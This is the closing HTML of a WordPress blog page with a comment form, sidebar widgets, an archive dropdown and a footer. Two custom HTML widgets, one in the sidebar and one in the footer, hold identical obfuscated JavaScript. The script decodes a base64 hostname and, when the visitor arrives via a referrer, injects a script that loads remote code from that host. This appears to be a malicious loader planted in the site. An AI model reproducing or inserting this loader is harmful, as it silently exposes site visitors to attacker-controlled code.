	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-advertise-on-the-web/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blogmeeting.com/wp-login.php?redirect_to=https%3A%2F%2Fblogmeeting.com%2Fhow-to-advertise-on-the-web%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->				
						
		</div><!-- #primary -->
		
			
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://blogmeeting.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://blogmeeting.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td>7</td><td>8</td><td>9</td><td><a href="https://blogmeeting.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://blogmeeting.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://blogmeeting.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td><a href="https://blogmeeting.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://blogmeeting.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td id="today">26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>